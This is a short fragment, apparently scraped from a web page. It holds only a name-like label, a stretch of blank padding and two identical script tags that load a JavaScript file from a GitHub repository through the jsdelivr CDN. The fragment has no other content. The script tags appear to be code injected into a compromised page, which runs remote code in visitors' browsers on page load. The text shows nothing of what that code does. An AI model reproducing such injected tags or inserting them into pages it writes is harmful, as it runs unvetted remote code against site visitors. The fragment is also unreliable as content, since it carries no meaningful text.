 ( - Luqmn-412)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  